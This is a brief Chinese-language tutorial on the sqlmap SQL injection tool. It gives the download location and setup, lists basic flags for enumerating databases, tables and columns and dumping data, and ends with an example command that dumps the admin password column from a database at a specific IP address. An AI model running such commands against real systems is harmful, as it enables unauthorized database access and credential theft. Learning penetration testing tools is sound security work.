 Sqlmap 是用的最为广泛的自动化检测、利用SQL注入的渗透测试工具，支持多种数据库。
下载地址：https://github.com/sqlmapproject/sqlmap
下载好后直接解压，并且加入环境变量，就可以直接在cmd调用
常用最基础指令：
-u 指定注入点
--dbs 跑库名
--tables 跑表名
--columns 跑字段名
--dump 枚举数据(很危险，容易出事)
-D 指定库 -T 指定表 -C 指定字段
sqlmap.py -u http://59.63.200.79:8003/?id=1 -D maoshe -T admin -C
password --dump
超详细Sqlmap指令手册：https://www.cnblogs.com/hongfei/p/3872156.html